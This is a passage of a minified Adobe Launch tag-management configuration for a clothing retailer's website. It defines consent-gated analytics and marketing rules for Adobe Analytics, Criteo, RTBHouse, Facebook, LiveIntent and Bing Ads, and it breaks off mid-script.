(Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } 